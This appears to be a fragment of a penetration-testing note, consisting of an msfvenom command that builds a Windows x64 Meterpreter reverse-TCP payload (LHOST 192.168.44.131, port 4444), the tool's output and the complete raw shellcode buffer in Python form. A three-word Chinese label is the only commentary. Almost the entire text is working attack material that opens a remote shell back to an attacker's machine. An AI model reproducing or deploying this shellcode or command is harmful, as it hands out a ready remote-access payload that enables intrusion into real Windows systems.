 $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.44.131 LPORT=4444 -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
IP 端口 格式
Payload size: 510 bytes
Final size of py file: 2491 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31"
buf += b"\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x41\x51\x66"
buf += b"\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80"
buf += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44"
buf += b"\x8b\x40\x20\x50\x8b\x48\x18\x49\x01\xd0\xe3\x56\x4d"
buf += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48"
buf += b"\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75"
buf += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b"
buf += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x41\x58"
buf += b"\x5e\x59\x48\x01\xd0\x5a\x41\x58\x41\x59\x41\x5a\x48"
buf += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
buf += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f"
buf += b"\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0"
buf += b"\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0"
buf += b"\xa8\x2c\x83\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba"
buf += b"\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00"
buf += b"\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41"
buf += b"\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48"
buf += b"\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"
buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2"
buf += b"\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x85\xc0"
buf += b"\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00\x48"
buf += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
buf += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
buf += b"\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
buf += b"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31"
buf += b"\xc9\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49"
buf += b"\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\x89\xda\x48\x89"
buf += b"\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d"
buf += b"\x28\x58\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a"
buf += b"\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"
buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c\xff"
buf += b"\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4"
buf += b"\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2"
buf += b"\x56\xff\xd5"